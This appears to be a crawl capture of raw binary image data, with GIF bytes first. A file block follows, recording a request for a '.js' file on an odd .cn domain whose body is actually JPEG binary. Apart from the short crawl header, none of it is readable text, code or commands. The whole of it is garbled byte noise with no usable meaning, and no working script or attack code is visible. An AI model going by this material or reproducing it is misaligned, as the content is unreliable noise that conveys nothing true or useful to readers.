��qC�:H�[*���硇|��gH�1ҢYf�m�YRIE�b���H���ZO^rC�<8'̣���L�;�,}�,��:�3O=��.��&P�	���A'�`ā�a�6��w;`7h�%�	��P�Ei�J���D&c���=��6K`}�Iܠ!�Hƒ[Fb-�b6i|�I%����%B[�fi��Tz�FZ���Z½%Ɨ�P]s;�@;N��'�S*�� (�b�:��J�=��*��&�p'q�%����c8��Ef��Nq�!c,���E*A�fJ�E�K&iㆠ|hD㊫�8jP��TdQE��5Z�e�](�O"9eڊn����Q�Y"i�Kf	w�qa"��9��L���N)�f�618aN��~�ￋ �p�O<��^8� �H��(��E��2 :�]-�jY�*��fL-F�8�\� ��`,@�%�T�F�!2(�*R��hУ���>b�p��X�,$a�H���HE��FL4�/������\>��
�w �'&��57��a����&��!!�@���86��������L8 Y�"8T`8`�
B�g�8.�ьeLm���$F�����(
"$QrQa�P�*XQeHC��fp��ᴲ����\��@w	Oh�8�bb|p)�@2�޻֕2-�n�"���`� ?���H�"��sc8������F����'!$�p �J}��V-��<V�͘�2�4�FX?���� ��#�`����`E.�aJ�0i��G+��Xb��Ђ�`R����^Ay�	�ь���bdz`�;S(��gn�Ҍ�܈��l�DH�8ؘFq��p�D���	N �?�	A\Թ\��>��Ԉ�C\��%��_R57`n��$q�UDbV����
Wh���C��o���#e*X��[�"�Ti��RIPDu2{�$b����()PAȺ؁6�`]Lq@� ����!�A
���m�O�j<\p�ƃWa���ĺ:���u{�"(�� �Gl�V]�&��T��X��E��E*,�W9\A��E.[�i��G;��	\H��pRz�pY-L!��-�1���""�@xAL�&h���AP��� �-
�s����a�W!
�T��¸�(8_���W���Xp�"�@P�*X�����.H�d0Oomx�1��$0e���
��!p��+�:��nTҠ<�!���h�d9��,t�����@���f�I�!���( ��
map���a
SL��,SGe��Y�Bh�_-FG�A\p��~�qVm�0q��${��}��7P�
9pC0�d&��cP��ыc��y���.hq�E�᥌`�.r��2Ѐ�2��q|�� �a!�]�B\�s�@`-P�s��h_��4����A�B�kL�mJl��J� �$D6Aç���U�8���s܄������1��݀����X+-p�dEy��8y���s�����a���y�զ�2��qJ$��4�S���E$|Y�g����D"�] �s�9 ��斃t�c:N�32��X|A^}�0��X����ƫJqW-\���M�"�E����G�`r1�C^3B�bC�w$YF/zA"F.��'w�2h�l.��F�|��������8�Q�g�xӛ��dc؂��2t��?��@A׻�dr@�1�2Y+&<z QQp��G�v�tV�ƽ�U���0�	Nl��� B"hP)�ᮓ��uJ�$#B$Z
j�wx�˼^��S�9S@Sp@S(3��V@rІw�=���i(�W0;���3����-�9,��S�P�F{A���P��[;fr��"��Z��?�k8/X��
54:�p�*�sm���s?N0�D`�C+�.[�[H�[��@�1�f@��d��h�7T8�8[�84�Z �m@����ܳts/����Y T�� ��c:&*�$�1	*fB;���@�?��`�>�������5*.�3B�#'$�MhEEqȣp,�-\+JȡYP2�?���%#���ZC6DW@\%�:,]�ne�C��̽;�æÅ}�ۈ�E��� zCD�3 ���c�>�i��H����1Ap�AM�;Pt�ڄ��@I�oB�
�4*��z#�A.�i�s?M��M�Y< ��7���BKx�Q�����sd24�J���X��Vxjs�b@�o�b�i������9p@�p\���8 s<G�{���vt���Y8���� �@ ���J��0����k#�B�p�*8b5��D�H��Na���摚U�6���@����)=4�!#��;�����ԣ�2n����� �=��>�9x��c�*�� �T� �s�	hG���āRЭ���?��K�����s2�PKB%t�㊘��m��F�	�a�����9I���G����3L�\�YXJ��8`CX(�Q�6��{�V�Lpz�\��δ�9�O:��*��) � �l��P(�J� �x�c��,2�Ɂ�8*�M���1��Q���;�+�RlK�I��B��q��9��h�lZ`�U����[�)��娅U�I��|IXx�W��\��b�n[�W8�R�����bp��O���8��, P-P���Us� 3��/Q�c�M��H�D��? �`���䛃)�����É�EH3��L�V�y��	9 +x�6`7H�T8�Y��%6���K8����%mR+�6�+aDPj;,i��d��7�O�����*�E��D�a]St� 0��&d���P}�����}�#��#��YKD5N�b#��o�q�z�80�Y{��E�6p �鍚�d�c�̈��9@�&%��r�px9��Y�p�Um�L]S �U�]ӊ�X�0 �X��4!1�����D�s@X8��)'T˪%��@E��p�K���P8�z��>:�P�ɔ��
%U���X+��_2����}�TM�\��Mp�S���<���U�{X�͂+�� @S�XS�XX�Hиe /ى�x�1��؀x�@�S�?�m���=t�Y�4NE�7��P�{�\�U�7@�����<�#"�h�}�Wۀ2���c�T�@d�7���Ͷ3s�����9���*8�@��Xx[p۶][�m�w���m��^� ܱ�A=�T����Y�C#t`TD�p��e�z�U`� Е6�\K0u�%v�(,X$�����8`�&%�N`�V8�lS���6l���3R��	�]2�� �<��8� �F�^�5�h�ȣ����ٲ�[�фFA�l���@�1��@����#�;$L�p�x�eX�a+ P+G+�F�3�"�����~m���Oե�nW�F�d�6��z�.%�R	6�6l@S8O2����
��
��<
a��q[p^������ �g�	��kN�І�b�����!.��o_v`�7J⣙]�ZP�+�*� �BI8	�>肖"�8��Y�W��9����,8�X`�֝Iq�6��[�6e���JU�l�dW�3;��-M�P?f��a�-�a11��7������ X��am0�JֆK�1�8�=�L~�P���_oPu@w���%��Vv�E`���Fh�G��8�,^����K�a&�15f;���u�W@MPc6��@�lR�$,1k+ft�9�*��
� ����#
� <r�������0����Ԓ��8���X����8}��C-Ȃ,ep0h��V�Lbppx�}������I@�S��+�b,l�Ex�b������}:����&f;�hh�V��`80W��j��jvR�k�m��+��� �i0鉶I;P�����jH^d�S�5�j��)P�[��R�RVkU+'8M��xȇ�f�|h�f0fT@lIU8����5�F��bP���p��Sb�,X���ka�6`ʮ����j�2�W7;���.� 0�	
��0��)���H���H
�>���P;���CЄ��^��f�vh�o]5ANA�8$�뺾��de ��b��%���eZ�������IaNo�\ob��X���cM6�����~�<,���+ E{��F����v�H�>�p�?Dv�s�&���1��p��7qR���5'�D�a��N�d�2�fcЅ]h+�'V��T8J`H��7���qd89�#�Z8�Ѐ6 �#_o�^��nrQ�0���9�T���)el�8������ ��>�����[
��[sQd"������Cp�J�s<�=�����Q��={�q�H�h �f0wF��u/]h�޸�T��W�7xH����Vy��$�+(u8�1�0���IdP9�l'u��Y��ZǶ,�=74�+��
8>m`��$���G3eg��>XV*HJ)Zd�G��k'�P�s�&�'�o
z�r���ii�$�u��S���q6p/90�����f#���z0�]�9�lj�h���n�����&ս9��`�F�8�vi��V�;y2� ���ʳ�"�������8��y��yps��_�u�9*3�${��Qz�9D��g7�D�L���K���g���]A&�6i���im�����iЦ���/���p7j���Gڶ��/���mI�K�M*����G8�Lh�HY�_�?�O�v(�phi��W����`KCck�\83e�|i�|Z�RL9��p�Eo�tC��A8p��i�p�)S�^�&M��Ҡ����㫐!s��V�9T<pذ!F1:LX1a�*:P�p�D��R�H��:Ȍ���8j��A����dҤ�۶��А-kڴi��+��\�r�б�NZ��y�5[Ʒ���Ύ��*|�֬[��)�֌1�^�h��$�6r6/��f 7�$�p�CF�"J	�55�9~�(r$ɓ�"ґ���1<�H1�%�9=М@��: �`t
�ʠqbA
7���q#E���4ek/�,|4i�ѯ��[�����c�7�_|)�3�8���Ղ-�@��1���
%�\�����g����&#%Fr�j��2E�Yt�l��ґm���ʊ����J�@�
T�t�1���At���M7q��2l��0�@�y7�� ���^6��WV~i�Y;��CL2��5�2��́&Ӌ-�͒�.�<��.��r�)�$G����a�����Ȉ$(��(*+���0�ˌ,���nv����YW�qAB9�
l��	+�$RO=�
3��@OXq@�y,��	 � Ҭ{a�����8���֭`y"ȧ��Т���
*�H���m��A�NZ��&��(���BQ1.�����֊G��aG�1����j�
=�D�	�9WA��KQ��xPC�<��q)^���^�ӒU�����'�b��~��z&S-��r.�������D�ʻн�N����F��)����+ �*�����qPASr9�ʁN�9�S�00]r�N@�%/�T3��ԕ0����/�H 4�9��8[�&�|rK-�� �D���:�
���2�����
=*{�'�:*���J���E	[��*l�t��(�1R:9�<�.9��szo��S^r4���8�'��B��h�� �MN�������7�L��'��ҹ-xы��IN�8`�lA�?���B�)Tq"F�NC��Ch�F�-B5���P׻�UxҘ�4����t�xs���1��mJ��M���nz%s ��8 ۩��� �� &� ��|�V����`�j������.቞���8� �q��O{�ş*Q�YЂR�)�FA�N!�:��6���!*��Å+pa����x�#W8���a8��h8���9Oa����8 *B\ ������t	��l�+߸%7��nd�~[L�72�G���/ta�@	�/��_޸�JXB��@E*T�G=�k��c -e��Fu�aHz'F^��dF^��
8@:��
P�b%sO��[9��K�Ѐ"�RWXR"CI��������-3��^���Q�7�9����>+�-�4�;��@}��-Q�T�Q��D������u��`�:%6���#_Dw�s#���.�����Gz�t6� �$�'X �3�4�|@Y��
jЅ6 @��.��n�2?:ۢ78!�G���a<�����9b�9	�VSj7-Q��N��f��jQyW����$k�##��T�d>�t LJ�yP*tw�~��� p� �b)�ԪɪD !`��6�B�3��>w-�~��u�C"�+1-q�9v������e��e�cK�͜��u�åTc���.�$)~��Y�
FԀ�=F+#X\a���!&q�� *�[��	�!��WJ�n��t�M@H�b B,&�V�����G.�؄H�I�Ŋ11�8F�ڸFƌ�啩$$a� �T�셬O�pdB��OC�1���\��$f;[;��T��"{�RV8�@	�Hi�@��7��'p�n ��
����(
�0�/7>j�O�X]vh��6t"f\cd��}1�4��� 7"Ȍh��,Y�*����!#jQ�qw���R��,f�T!<��!� ���s�
VT��F@��k���|�೉��Q����ơ�W0^��ű�(��7�b���$0-�FhZ���!U��U�	1����:�/ߡ�"���`Ò�yb~tV02W:@��A�����Y�p�AA��l�{Fq���K��8��G�=�j�h��Ӷ맘�t��>r��]"tG���#�s�
x�G,���Tm�zDr#�%�V��{�������a".�ob���R��&��pQ���)��F��r�M�~;;�mG(����':w���Ny��KWq�o�{���tN;h��26�8����:y�����$�LZ6(��.Y�o���V9vY`8�O�K\ )'� ����%��Ÿ^ъqU{��Ύ`Z��H��'!F�����aHS ǜ�D��"
��:^��ow}�.�m�$�h���Oy�B�o��8�R�ִuIK�u���λ��E\[��(�\e�ڑCڭX�q�\hB��X_i����}d 1���%H����M�T���u�Ґ-�.��.�B���/�g�_���Qè�X@�V�ȟ��li���N��[p% �`�Z9�n5�,�$������5ΰ��i� H۴)_���1X�`H"���.H�)8V�i
���1^�y�,��(�� )�B�B�B.�`	���#����SHU�������Q�@@p- �-�	$\ց�@$�f�~t���Gх�ܴY�1рN�a���d@��h�6�a�T���a%�T*Ȃ,4�2��/t Cx�A!�!&�	�86�F�ƌ́$��=U����M�Q����	< ���n9��	���,$�]\�C+2ך4 tQ}�C���&���M�ԂDC��Ƀ$C��K���0��|!
k���� 3���Ba�4�\�hc� 0B"�S8f�4�
m� �[�A�% <�
Q�|�R�X!�mm�<2!��?�.e�9�u9�BR�8D۴-1���]��ɠ�F>"�*��|E��%|�.��9#��-��h�Π f�/�I�=]8�PNG��j�c�m	���� �m� ��(�>�A��H%@ʕ@*�/х��]9��$�X�%����.���%���P�N�x$k���ХLU�3��.�Q/t�h)Ȥ vA!�`E��=�8փb�dG�P��d2@���P�����$T>��Rb��h����"$lB.��na�9������Z�a�'��l�a� �2@c�2�ד�fo��P�FD��*l���q�T��r��6�$5R�5� #��`�B���4Ѓv*�b��x ��=��M��|d�R$���S��Dm �c��'��j.��Q��rá՝(h-$(��%�BF~QY.
���\h��*�[MI�jԜ=#+Ђ2�/h�5^�x�\A�+�b'�֨<u��hx2%���L����g�z&��Z����*J�}�]���G��~�#�'�1��X�ˠD�1����f媿�i�r���L5#�戢�/dA��h�����.�P
ug���+����>�� q�  �Rl�V��)�nA@�a�V݀7A��V\��ޔnQǡ�~p_i)��*m���R�Z>��"��r�*x%�e�֩���\�x��>g��+<M���bV+G(*ș  P.��R��PxXAu�l+�����T�b�%׼�U���&<�C�v�1 ��̓<ƃ������X(6),�z-��/�B4���B\��.����\*|�.�ڼ��t�' ����R�h�[A�ÁUq&}�'����kA��t�:�����2-2���>F�(���J�����6mS��,|l���F��"X�X��@`Z�I��-�B~9h���ڠ� ��B��-�����SB��Ү����@}.~".кbA:.�v%�vB��+2T.38C����Ƀ���u
Hfh�v��Ҕ,8��:P.�2ͯ,d�,4��@�J�\���%���1HY~Uk�\P��J�E��l��_�á��L �ᆪ\�k�Ƣ:��2.H��"x/��/3�3aV^��/N��QD���/9M��`�!-��!T�*4`AL�0� ��v����2C�~�D+�AD��J�,)M<�x>�B-�B1X<�	��p�f�+�����:.?~1�02�03�!?Hg��Ƨ)�����c���b�/4�`A�:#�RV���IAY�iH���������B�Ц�Z��������}���j�"��
G'�#���*m���2��E��)ج�0����Z��ʂ&o24�*<�3f��0a��LU)P�4�Ww#��(*���2�Mɰ1֭Y�c�."@iF)�}X�Ur�+j�*�!t��
C ?s4��^4�g��>P6�M�8��$�-`2l24�,܂�/-�*]VB;�_ų-(�=�I�D�3?�U*�"*5��(Q���-T!�U3�/��-I���9����G�a��0 �0�6�3��<D=��^�a�rn� 
%�NJ�B�j�a A#h�%ȂF6��oV�%�c����P۳"� �����?_6(���Y��p�B/�*>�6huFI�W�kXCY��
�G��Hσmõ�D(���*�˧�B�|,��K#�B%4���&k2M+�r�^�Bo�7v;��(wi�E�"��n| R�'�U�]�9�?�A�@(t�69`9�77��jO4ΨXw��CH)�"��"�B(|B�.mZKs4�v\Gh1@�t{$��a�3f2� "X�L7�.���1Xs���*�8���u��(dwap�"���e�Xm����쨸���:�|�0i[5|�|�j��U����C
�bt ���� �_L�˨m�4�I�$��mF�,�5&c�3�9"�tӌ(��8+�aH���L�x���1T�yq�@xS؍�Z)�y�hY���U�"�kÑW�|'��\�~3�i11q'�v�;��47���z�G�4�"��]R�|�Z&���vۙ7�%�o��Ɉk`�uۉ�B%�%&����-Hr�l+DČ�3*�,S��L ��x?��	���[u"�v�����W39�����EW8�,X$l)ZGs��v���[�0~y�*|�ר���d��
�Q�9w��/j`XF����yc�՞_q���G΁
 ��/�g������T|�U[5�璥�;�V-:[:�p��ÁĻ���3C󽿵��:�?8��e!��s�557�J3���P2<�����%$�u�(�a�%��o��b��xg�g�����C�9�ݒ����J�0: �܂e��O.3�:�C�=��GR�f|#,��~�dTd��a��n�%l�OW��������A
�}ك��3��8��y6�}*�"�="<�y0󥗰�/�1˃�8�.�B$,��*���_��<�<\��},J!�bc���F���߂t_���>cc�(c<�L^��곾�:��R��,X��m��gȁU{@ B4�7o徑+G.!�!�+�NbE�˥3�n�:pǒ)S��V�F�>}�E�2dΐ�cƬٻy�p��)MZ�\�Z��.cĒ%�ԙ�e˚E���i3fʘ%՚�1[�X��4֒$Hg'�U�&Oo=͚u]V�P���(E�	@@` �,p�`A/��`�7� a^����1,Hbi4�P�3��u��B*[�L�,K(S�t��)͚�n��g.W���bE̙ȦN�B�:}�2g[Yf�:kU��fm��v-&Qp�νE�.�Sz��-@���/h���������¬@N�ᦠo:�� Bm5�,Z�u�QG�r�I�*et��I.�$�������l�	'�|:�N(IZI�7�zGǚv�&��)����ȯnKI��9�8k<��¤ĸ��VVы���0� �����1{��ڈ�,93C0�d�4�p5u&��v�A�"pxI�bvQ�K�4q%b�����q�Bn�Hpq��p�ѦyP�i*f�K��#�LRIH�d��'�$o��.�5�Yh��=VZ�D�o��� [�k�3�;d��>�t�"q%b�PvıE�h�a%�F��$Ҕ����/��E�y�;�0�FR�yg:O��j��Xo���K��6���N*������9SL1�S��Hx��l,� �D�����t\� �0u��9���\P�D�H*�2��k��|3�Gh���8��E�Q�*{*�S]�&�j*)���E��(�D[��!c�����^/YE��VIeDS����0�K�D��V���1H"rZh���(�u�V����gir1�8G�$j���EQ�Z�L�ce�Z�����QSU�r�8�Y<|&1�An��{���U���{����d�J���K ��D�N�;�̠s,�|��5�PC@�'��Y'W�Bp`DԲ�K �W�I��Q�W�"�x
Szs)��U>:=�ªJ�Db�@�%�B�7X���� �]�W&��p�=c��/�!_�Ѐ6EF0���F�:�f�P�9�a?�I(U��V#�dDc'� E^�W0�iԞ$(1]�B��(���ѓb��p��;z�c��93�	�ᣴ��`��
1�Jث���l��< �+�a3l�^y�fBJ�ba	���@�.0h�a�>�4 lP"g<s�A��R4�:$��\����;4
�Ec8����vq
JR�(	)H�_��UրS:2"�P.��A?O*�9��f2�zy��T!ƨ��|�
l��$,9�]Y�o���'��ȧ�-�O`�D���T�@<������Q���z��]ⲗD�-�&�"q�E��FHB{�8�*|�j���Q	�\1Tl1�P.X�)|i�7S�#�DX�Yx�,�ěf@O6�p<m�g����J�"���҈� ��� �C�6P�%�j� ��Β����-��K^jh��$��i��
U���HQRF�%�8i4�A�x>�T+�]��� *4kJU
C��rԢ�4nKMa��7G� S�!&�y�ڐ�9�%���U,C�) ���im}\;CK�M��9�.��U����:�щC ���F=�*����B�ؽ�"��,�\AY��sЅ.�R��0�hKk���`?j��lQךEp��*����
���$tk�L��sS�D��Y��` &1{nx��D'N�R��vQ��х�h�"(��iP���E.|a-��{a�I᠊\PCKS�~}b
����,`q
VD�%�a�8KŪ�xE��d��̆+䀶lpC�Ђ[΄\%�\t���j ���x}A���βDl��ձu!d����\�8<�C�A�ȅ4�'�"��SP�^��EWD���4|�51���8�.`�
F�b�R�K��ig%)Hb�$V�$lW{����aK��7�����E">e�"���`}
�wڀi�nbt�1�MS�	�鮣�,���V�f�.��RhZP)#��\�AР�L�!R�ѿ���+~13��Buɥ��G�U����#!�9�!�Vȁ
:��Z-�&��H�
Z�;]����2H;�0k oMsz�P���bj�`t�@�,(A�6����&OrqT��
TЂ�2.��x�˹�4��5��!���*�ۯW�Tpq{63^��8C�HZ*�#��ρt`Cr�� ���Z]n���"�D(M��25f` Nв(��z+"��cs���e�rYv^�#-p];"�����bD*��98�ʑ�F��~:����ײ�f�U�B%�v�Fx$��"��9�:���/p��£� p<Fp"f钤�C����L n�*�e| ����a�8p���(�촋���AAP��n$A�"+d�n�xA�vMNA�aɤ�^!a�� t����~M!N�DTB�p
�Zn�&bV�/����@(���`d�z�\@6 c m<�� �#=p�$�Y�`N��.0�#&J�8pg� �a".dz�g&bJ���4Q��\A��:�t�l��B�w����`��
\a���Pa���w(ajx1|�ߢKTA�Rj�L�P![�S�
���z L 
����@,��"=�q(�%�D0��06 �e
 �`I�eI���a�(�w�!֠���J�A����� �� Ym����S�߁,�eN��>���n� T�m���.�
�JD!%D�%1�p�y����kr���`X �|�lkP�W��B¸Ѹ�P���#N�n�1� n����,<���"�@������6A � ��RA�x�
� �A�K�0ni�orዪ��(�a����0<�$&N��b��I�v�`�\�3�d�e� �#q �
����"R��W����>��`���e@n���+��+=,Kcƒ���,�!� ׮-������߫
�]
(�B.#s��@+n�T�.p��� >�k>�S� .!z���e3_�]aŌ<g�L3"���5��(�d�b�{Ψ���' h CH�~S+���릋��8M��a9�3a��  |�z!v�� (� X"Z��2r����H��R!H]J�"RA�t������!�N�?�� ��q�L�.f1� @ 2�
�����J��5���:���� �	r@0�B����߆s��s�E���4����61��S��hA"��TɈXP���1��� H@92P!Hq�,�<a��ta�R��H���L���ʠ��Y�`�`Z� E�`���Z�y<=�;��D�>6 �p�C�� +E�,6�8�A�@R�9��Q�uSc4~ `CBa� �MQ5p�� �R��`��A!���	�pAa���>����Y�U��^]6,��"ń�'�j�� 0 �|�~�^�z��^9�Q��e_�^�`܁��QA?5�@ ;A2!�N�$ݠN�(�� l)֦�6e��h!W���cv���@eYvi�,�[٩�d�d�0T �: �t�ޠ��X a��`o_9�A�4a ����J��
�(a,�aHn�6%�t�cs��`Z1�w]��r{ĵ�`:�> 8� 0�n|�,��'�D9P� x�9�`�A4Q�� � f�I� (�� �lc�]��x�A[��{�wo��-��W=f q�-�`@�n |�o2p<��Q�Ai�wo�`� P�t �ʋ��
�,a.Law���]s��W��cn@q�q� �
ڕ�XP� �&��a{_���[5Z��w���WVA�?�W/d �$q�
�'��rV�,6����8�����W.�W!AϮ�
� b L�r`xx57��r�x�	��Qܘy����H(� �`�aJ���9�5y�נf��*�2;���� "�@� e-x�]���x�@{.h��vp l�נ�a9�����u[˰�f�P[�u�����9��y�����`�9���e�T
�����y���8�@
4@
�������  �y� \ ��� ʠ4�` �Y�`�� �e$ �z���:ܹ��@ � �0^  � <ZƠ4�`�@��|a����%�"  ��` Ԁ 
�xH� B�^G� L��  ���z�M��Z :�Ә4@��yZ����z` �Jc ����:&A���j�@�b�A�A �9�j�b��`����Z ����[� ���%@ L����5[ "(4;���!*��M  A���cZ 2[ �Y����� ��� �y�wf�[h��� ��4��@��A!�OZ��ZF��� @��j���{�y�L��Ѻ��j����[�@���[~�M� ���>�����b�Wz��Z:A��A@A�M�������G��	 �y���yZ��� �Z���[� �Q<�,Gz�{����;ܨ��!�{��۱��" `��L`�  4 �<2��q<j� p�w��V��  �����M���?��׺������!F��D�,������ez�Z�@���������Ż|gdZ�	��C� �!B`�y�\��7]���o�!� ����56z�5`�e<�@��O���Ŀ%˵���O���7]0��)����<���р  �A�{�y;��d}���x��S�>\�  �w��]��Y�����w�М�[ 6���_��	�z �y�z�p��qܵe�}��[ �ڱ}:�/=�}��)�ڍ��q۽Q\�ݹ���ݍ��Q;ߋ�y� ��~���Q[���L��M���|������Z\�@Ɠ]�_ �q[�y۷����;��83@�'��������8&�'!��A��92D�졚����/���~������M`�;�\\b��)�/d���!$t��~�S8\ٹ�� ����<:�2��]�3 ���;\�5��������?����K�㷼����!@���y 
?̻������@�yZ>��}���2�A�C[��_�b�y[R)��1��������{���ÿػ�����e���Y�!ષ"\}�G[ !6]V�  4<�0�2�1"D�� �� <~�%2d(Ƒ ����#�A@2�Q^G� ����TbL���te��	A^ ��F �,�ҧ�\�z=(F"D1\Ր� @�}��� a��1el�T�q#G� �r��� z��  �-ߜMH(he�����V�ЫY�n�
:t�4`$�I��쀴k݊j�����fK�f �{`�ﰀ�� H��@[O9��/?��	A�#��A�8�G v�,:��4a��A�p0��m��hK2������k�?2�F5��� 8U�sn�L�YtCG��p�_�0JbPU��yY�Gb�eP@��A����Pb�$"�t�����4��%JR.P�n��c�o��Ӄ_����()�Ug���e�I@m���.&@���!��`h��\�;0��ơA�w�	��<9�C�!h nTz�e�X�!?R���c�<�⃏�$�	m��Wq��D_?�6�	
 C'z�S�M��x�|�C[0����աG��z���I/��U�0��)h@�P@� JP@"m��׳�1F	*�JŨ�GSa����E , �!U%��=� �	A�C�H�/_#�����z(tF�0���B�|��{�dh|�YRd`�U�Z����!Źf�s�:p1e�s`$+,�Z�lBf���hf<�֙Q�^�QF5mt��yv�b��P�v�j��v�n�w�r�Mw�vߍw�z��w�~�x��Nx�� ;

--- FILE ---
content_type: application/javascript
request_url: https://ys168.bgwpbo.cn/upload/20251030/40da0318-1ac0-4231-88ed-dbd6641ed33f.js
body_size: 30092
content:
���� JFIF  H H  �� C �� C��  � � ��           	
�� �   } !1AQa"q2���#B��R��$3br�	
%&'()*456789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz���������������������������������������������������������������������������        	
�� �  w !1AQaq"2�B����	#3R�br�
$4�%�&'()*56789:CDEFGHIJSTUVWXYZcdefghijstuvwxyz��������������������������������������������������������������������������   ? �`�	m��*�e'�C�#����� �	E�G���c�٥V�=9&�Zix�������Z2�9����3�"=MK��.�7t�� �� =(*��$v�EɲƝ��x9���Gr��y<��! #��=� <��+���1���:�w�}�g3m�b�-��2Y�l�$�����s\�M�������n�E
JVKEʝ��Q�}4����}0%�@�t���(*FB��3m$^�iZ�-�����n|5lk�)Umr�ښvk�T�ԯ���Z�F��9[�u��\;���#�y70+�C�;�,�KW���]�[�;�6��"��]�*�b�.�ڭO[8���3L���kw3����%�d�SX��l�*���u*��BQwwr�qi���;�5v�Z�^��jP�R�J*��i�R���4�	�>��mI�^wm�'�|F�QT���8�9�98�W�MrԶ�_���d���>�ti����}7�]��ް��P�ߗb��26�_~����k����o��� ���踩ԍ��w������Q�H/��l�s8���x�n[>��lB�3��ͫ�'է�J1�\/+���E�i}5��>��j�Xu�C�nc_ݜ���G�6�H"�m8�U�.������ yf�eS.�*��Mќ���kiE��n��8{����s�i�`�.�~��)sNO�������4���=�iB-yE'��/�����ݣ� ���� �>��k�	�������q�p��� =v����]�@-�k��$���\�R��	>Q�{u���?���M��ZP�'���_�+���u���Gܞzg���S{��dn����v��� C����`�t��}+�K��R�䓽��ĦF*��9zS%��A@
(Bj���kw,�,"[�@�����H�lc�Z2ƪ�P�{��� {��;�5'_
vK�9�m7��qi�yΤ������g�z e��,eݒ:yj̸>�+n���{������]~?�;3���ʞ��-��y%/�������z��a�GPx�ۯ��kׂ�_���G�x����k_��m>#��չ �x�~�A�t�T�Ʊ��9ŭ.����N�[x���}��b:`��$���>�8�*�W:p�k֟#��_ĕ�{��k-z�cX��\�;6DHq���8�i����G�����B�Vs���Q\��זg�6���,����79!H'"V�s��_
��e�o���<-uJ����-~X��R���e}w{Y�����$̦B�Q�#��c�c�Y���5�*����ۣZ����c���Qu%jj
W~�\�R�����Rw�����4�uqu��b�'��ʡ�~��xu
 p�i
��JK��Om/�]-�Ê��	ѫFM�J�X�2|�+6�Z�����;�bp�Ԃ=��c��`sҸ��ɟK-l�D���;�y��F0��SL�"��jO��<���/vR���%� �^!��Ц��9I��NI|�du��?���|�]��?���>X@f<����O\�����.�^�����7ڌ,���y9��??N(���]��kQJ2I�Gu� ���nr��9������=[i��	r�)in�c����h팓���h@��ց^3wP��W��%(T�C��9�So��z=����4�(�ѓ��y�_�_2v�[���[|3(ti.[<�C'�䏩��+����d�S�;�Rk�h+y˞R� �U�Mӟh^�?C�j�)�����>#߯�⎩������� <�k�j�M�[_�C������;F� <#B�܁�{�rq\X�]��V�}��ϧ�h�Ɲj�Q������O�oE�^������f�26GR���v��'/��5�V�\m*ow�#gѦ���'�lnC��g��?�ޝWt��&��.�� �� �z��+q��V�8)��8H��2���*RR���{�<��X<�Ҳ�t�ŽV��u�� ��ɭ�c���c����n$`�c��� ��u�:��$����[���[� L���(Qvp�Zw�W�+4�O}��mB@������$�ϦG����?�>����-����Y?��[=/A�C�[ d+{�n���q�1��J��(��ϊͪ{L}wv�`��WO�﹬N>���r"qK��#,�Js$�H�A秩==�VVOvwsJ
Ч� o=���R����#�A'��T�1KO�����N�I;N:z�O^=� ��X�Њ�؆G���R�a�!S���� �R4c�P��	�zĥ#����22=�� 
Ϋ�/;��v]iՓ���W�ڻ����Ok��@>��?���]8Kr߳�_�<n ҿ��7n�F_����m�����>��?���|�}U��cd^M�p������m��m�5ᒗ3W}���t9��K��㾸�9&�ܣ�8#%���+������k�t]M��3���W���X�0ٜ0���Y���e(��%�S����R���0/a�t����u���\ ���L��!���+	���)E�.k4��VZ�u=\5\�ψ��V���	Qn2��ڊ��&����v��v��ǥ��kI#�����L瑸.���5�B6��v��m���y�iO�{�B1�[{K^V��ݞ�����;����qߦz�6aNV��� ��V�t�cr��'R��>���9�+��������� =���hJX�/[Fq~�4���}3w���t���ex� *������yb�k�� �+���������[�v��`?�ױhEv���α��V�w�Y�� o?�y=���ɤ�[X��O��ϥt�d!������w������-��ϡ����� ?ҥ�X��G����h����P&�-  ���OcYlȃ�*�����ߎ��]ס��Г�i5�(� _���S�.�>;�6��ф��y?���	�q+�5:^>Z55���	Y=���9� �W��>*�|��{�N���^Ke X�	lowC�� G�N�o�d�\ukUSp��n�;��e��3�n���Ԕ����5��~��g��ڊ���P�mf��JAR�9tRw�̤�;�$��T��*C�|��WK]V�{��	��'J��j�8�Q��,�e���Kr�'kݫ���q��Dwd;��r�0̠0I�9ےr@x��]�IOW��g���㇢�N1���t�i;�t�앛��u���R3��~�?��ӊ�S���|�L74��hg^_��:�>�?�Z�s�va���/� �zs�ޙE��8|�6�1ꡙ���J����7��~� �e�a�"�k]�>�|�~��%�����Owo8�}a�g�#�zk�Q]��� ���.~ʅi�wN������g��t �W�~k{��m���JE���H�����y��r��L9Xn� ?��������S� P@ �G?��7s�c��q�䟧�k
��O��^������/�4��\�����`��Lg�ګ.Y-�e�a��	r�$����z壉m�F?�� ��z�w�c��D\��w3���pM�1�6�>�8�X`���#�Zζ�ߊmۦ��[yvoJ�Xz��c�x�7_t�կ��s�e��R��U� ���	h�7%Ks�Nr+�Ҋ�M>��mSӿsދ�Y�MӔuj�k�u+F��Rii��+Y�,��ˋ���a#�B��d�.���K�:D)�SVN:��d��ߑՉ�a����Z��H��J���{&��ݚK���'���$~<���k��+_��ϔ�k+�O���`jkO+���L�= �O���M$�=l&Ԝi�n��e�$p7R<���y=��;|���	6޽Y��!+GႶ�?���ϩ���o�j��*��hFW�p��l<y�G�������oe��g�IF�������Wn��C�V�T�۩��['����G�_�_�J��>�����3�`�T����w�Y��:���\�CW2Ǚb�i%y�?�|�A���XǗÊ��&Ȫ�=���su5|E:m5:���s�	Z������^ � T�G�x�a��,�%�sHa��#����ԭJ��a:��jI{�N)��� ���^�������W�&��I,V�����-������C!#k�۫��g�������=~�ԨҥS�8�ӄa<E~(�����V8l�7�IQ�F�m�S�m�kU�[��R��Gь�)F�,��$�� �b*�p��.�Z����'v������0�-� �g�� �mi� ��9� з�?�)��?�m|a� �܇� t?�`���� <E�� ��� ɴ� �?G?��g�%8��P/��O���?�c�� �C��� � ���o�=7� �h� �|�� �[ş����@����� A������ ��� �A?�b�[� ��M� ��?�?G?��g�%8��P�6~0�nC� �:��?��� �PO��� ���6���������Y� �N+� ��M����� ᎇ� -�G���/���l���M��)��s� �o�S�� �� g���?�c�� �J�� �v�oۇ�'�~����]4~_����G);����)�򃢗���Z1�7����h?��5?���`����s�ᮚz� ���{}��o� �U�� �����i��o����ݵ� ���C�R/�+� 4�8�?m������?���I,��4���� �.�қŌD��b�+����b����^/�8W�
;��|%_��Y���j���G��]�_����A�T�I��W��d��(��*�k��8'�
